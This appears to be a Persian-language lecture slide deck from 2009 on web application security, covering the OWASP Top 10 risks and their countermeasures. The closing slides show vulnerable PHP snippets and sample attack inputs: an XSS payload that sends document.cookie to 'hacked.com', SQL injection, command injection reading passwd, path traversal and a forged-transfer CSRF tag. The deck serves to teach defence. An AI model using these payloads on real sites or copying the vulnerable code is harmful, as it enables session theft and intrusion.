Slide 1
امنیت نرم‌افزارهای وب
عباس نادری
Abbas Naderi (aka AbiusX)
اعتباران انفورماتیک
abiusx@etebaran.com
abiusx@jframework.info
abiusx@owasp.org
10/1/2009
۱۳۸۸/۷/9
تقديم به پيشگاه مقدس امام عصر ^{(عج)}

Slide 2

امنیت دنیای وب
سهل انگاری در اوج اهمیت

Slide 3
OWASP TOP 10
۱۰ خطر اصلی
Cross Site Scripting (XSS)
Injection Flaws
Insecure Remote File Include
Insecure Direct Object Reference
Cross Site Request Forgery (CSRF)
Information Leakage and Improper Error Handling
Broken Authentication and Session Management
Insecure Cryptographic Storage
Insecure Communications
Failure to Restrict URL Access

Slide 4

1.Cross Site Scripting (XSS)
اسکریپت نویسی مابین سایتی
بیش از ۲۰٪ سایتها آسیب پذیرند
مقابله با آن به غایت مشکل است
هرروزه روشهای جدید فراوانی کشف می شوند
جایگزین‌های معمول برای کاربران سختی‌هایی دارند
می‌توانند به صورت کرم منتشر شوند

Slide 5

1. Cross Site Scripting (XSS)
روشهای مقابله:
کتابخانه‌های بسیار پیچیده، سنگین و کند
کتابخانه‌ها نیز ۱۰۰٪ مصون نیستند
تحریم امکان استفاده از قالب‌بندی
استفاده از سیستم‌های جایگزین (BBCode)
همگامی با دنیای امنیت اطلاعات

Slide 6
2. Injection Flaws
تزریقات
حدود ۱۵٪ سایتها آسیب‌پذیر
آسیب‌پذیری بسیار محلک و اعمال آن ساده است
در دو دسته آگاهانه و کور انجام می‌گیرد
معمول‌ترین دلیل هک شدن و رسوخ به سایت‌ها
علارقم معروفی بسیار، توسعه‌دهندگان بی‌خبرند
مقابله با آن معمولا ناقص انجام می‌گیرد
در صورت شناخت کافی، مقابله بسیار آسان است

Slide 7
2. Injection Flaws
روشهای مقابله:
استفاده از واسط‌های امن برای دستورات پویا
استفاده از PreparedStatements برای SQL
عدم استفاده از Escaping به عنوان تنها راه
بررسی ورودی
بررسی لیست سفیدی ورود‌ی‌ها

Slide 8
3. Insecure Remote File Include
تزریق کد مخرب
احتیاج به آگاهی از روش کار
معمولا توسط توسعه‌دهندگان رعایت نمی‌شود
توسط تنظیمات بستری قابل رفع
بسیار بسیار مخرب و خطرناک در صورت وجود و کشف
امکان انجام انواع حملات بدون متوجه شدن سیستم

Slide 9
3. Insecure Remote File Include
روشهای مقابله:
عدم استفاده از کدفایل متغیر
بررسی کامل و بسیار دقیق متغیر در آدرس کد
تبیین دقیق قوانین استفاده
تنظیمات سکوی اجرا

Slide 10
4. Insecure Direct Object Reference
ارائه اطلاعات ناخواسته
عدم آگاهی توسعه‌دهندگان
پیچیدگی یافت و جلوگیری
پیش‌آمدن قطعی در سیستم‌های پیچیده
بسیار زمانگیر و دشوار جهت کشف برای نفوذگران

Slide 11
4. Insecure Direct Object Reference
روشهای مقابله:
تعیین دقیق معماری سیستم و پیروی از آن
مشخص کردن لایه تعیین دسترسی به همه چیز
پیاده‌سازی صحیح روشها و پیروی از معماری

Slide 12
5.Cross Site Request Forgery (CSRF)
جعل درخواست بین سایتی
عدم علم توسعه‌دهندگان
عدم درک صحیح توسعه‌دهندگان
بسیار ساده و قابل انجام
می‌تواند به غایت حساس و خطرناک باشد یا نه
کاربری معمول به سادگی برطرف می‌شود
موارد پیچیده احتیاج به پردازش خروجی دارند

Slide 13
5.Cross Site Request Forgery (CSRF)
روشهای مقابله:
عدم استفاده از GET برای فرآیندها
جفتگیری تصادفی در کلاینت و سرور نااتوماتیک
فرم ورود به سیستم مجدد در فرآیند حساس
جلوگیری از XSS

Slide 14
6. Information Leakage and Improper Error Handling
نشت اطلاعات و نقص مدیریت خطا
قدم اول انواع نفوذ
تقریبا تمام سیستم‌ها آسیب پذیرند
اهمیت آن معمولا درنظر گرفته نمی‌شود
آگاهی نسبتا کامل از سیستم با Stack Trace یا SQL
روش‌های مقابله اتوماتیک ناکارآمد
روش‌های مقابله دستی بسیار کند و هزینه‌بر

Slide 15
6. Information Leakage and Improper Error Handling
روشهای مقابله:
عدم ارائه خطا و ارور در سیستم عملیاتی
تهیه گزارش کامل از همه عملکردهای سیستم
تماس با مدیر و امنیت از طریق ای‌میل یا SMS
بررسی دقیق و تست کامل محصول قبل‌از ارائه
استفاده از سیستم‌های اتوماتیک و تنظیم سکو

Slide 16
7. Broken Authentication and Session Management
احراز هویت و مدیریت نشست ناکارا
بسیار بد و آسیب زننده
احتیاج به بازنگری دائم و فراوان
نقص در روش‌های احراز هویت غیراستاندارد
پیاده‌سازی دشوار و حساس در سیستم‌های بزرگ

Slide 17
7. Broken Authentication and Session Management
روشهای مقابله:
استفاده از یک محور احرازهویت
ایجاد نشست‌های مستقل پس‌از احراز هویت
خروج از سیستم کارا و تخلیه اطلاعات
عدم ارائه اطلاعات نشستی و حساس
استفاده از سیستم‌های بالغ
تست و بررسی کد به صورت کامل

Slide 18
8. Insecure Cryptographic Storage
استفاده نادرست از رمزنگاری
بسیار معمول و خطرناک
اکثر توسعه‌دهندگان و تیم آنها دانش رمزنگاری ندارند
تکیه کامل بر رمزنگاری ناصحیح
نفوذگران معدودی دانش رمزنگاری کافی دارند

Slide 19
8. Insecure Cryptographic Storage
روشهای مقابله:
بررسی کد (تست پاسخگو نیست(
عدم استفاده از الگوریتم‌های دستی
آموزش استفاده صحیح از الگوریتم‌های قدرتمند
عدم استفاده از الگوریتم‌های منسوخ (مانند MD5)
عدم استفاده از Hard Coding

Slide 20
9. Insecure Communications
ارتباطات ناامن
هزینه‌بر و احتیاج به صرف اعتبار جهت کسب اعتبار
بار بیشتر بر روی سرورها و کلاینت‌ها (نامطلوب)
عدم درک صحیح از عمق مسئله
راه‌اندازی دشوار بر سرور
آموزش دشوار در کلاینت

Slide 21
9. Insecure Communications
روشهای مقابله:
استفاده از SSL در تمام ارتباطات هویت‌دار
استفاده از SSL در تمام فرآیندهای حساس
استفاده از گواهینامه معتبر SSL
استفاده از نسخه معتبرSSL، نسخه ۳ یا TLS
منطق عدم ارائه اطلاعات حساس در ارتباط ناامن توسط برنامه کنترل شود

Slide 22
10. Failure to Restrict URL Access
ناتوانی در محدود کردن دسترسی
متدولوژی غلط Security by Obscurity
عدم استفاده از کنترل دسترسی محوری
کنترل دسترسی ناصحیح (مثلا بر روی کلاینت)
دشواری پیاده‌سازی و استفاده از روش‌های استاندارد

Slide 23
10. Failure to Restrict URL Access
روشهای مقابله:
استفاده از روشهای استاندارد و کارا (‌RBAC)
اعمال اتوماتیک مکانیزم کنترل دسترسی
بررسی کد کامل و معماری کارآمد
عدم استفاده از آدرس‌های مخفی

Slide 24
چند راه‌برد عملی
پیاده‌روی در اعماق باتلاق!

Slide 25
Cross Site Scripting (XSS)
echo $_REQUEST['userinput'];
Reflected, Stored and DOM types
docoment.write('<form name='f1' action=''hacked.com''>
<input name=''sessionID'' value='' '+document.cookie+' '' /></form>');
document.forms.f1.submit();

Slide 26
SQL Injection
$sql = "SELECT * FROM table WHERE id = ' " . $_GET['id'] . " ' ";
Text fields, Number Fields!!!
Server Code:
$R=mysql_query(''SELECT * FROM users WHERE Username='{$Username}' AND Password='{$Pass}' '');
if ($R) echo '' You logged in successfully! '';
Attack: username: foo password: 1' or '1'='1
Manipulated SQL: SELECT * FROM users WHERE Username='1' AND Password='1' or '1'='1'

Slide 27
Command Injection
Server Code:
Exec (''mail ''.$UserData);
UserData:
'' hi; cat passwd; ''
لیست کلمات عبور به همراه متن نامه، به نفوذگر ای‌میل می شوند.

Slide 28
Malicious File Execute
Include direname(__FILE__).''/request_handlers/''.$R;
به صورت پویا درخواست کاربر را پاسخ می‌گوییم...
User Request:
../../passwd
باعث می‌شود فایل رمزهای عبور به جای فایل کد نمایش داده شود.

Slide 29
Insecure Direct Object Reference
<select name="language"><option value="ir">Farsi</option></select>
...
Include ($_GET['language']."lang.php");
...
<select name="language"><option value="29871268398721">Farsi</option></select>
Use Salts to prevent Brute-Force!

Slide 30
Cross Site Request Forgery (CSRF)
<img src="http://www.example.com/transfer.do?frmAcct=document.form.frmAcct &toAcct=4345754&toSWIFTid=434343&amt=3434.43">

Slide 31
Insecure Cryptographic Storage
$pass=md5($_GET['pass']); // unsafe!
www.passcracking.com
استفاده صحیح(۱) از الگوریتم‌های صحیح (۲)
$pass=hash( ''sha-512'' ,$_GET['pass'].strtolower($_GET['user']));

Slide 32
سوالات، پیشنهادات؟
منابع : www.owasp.org

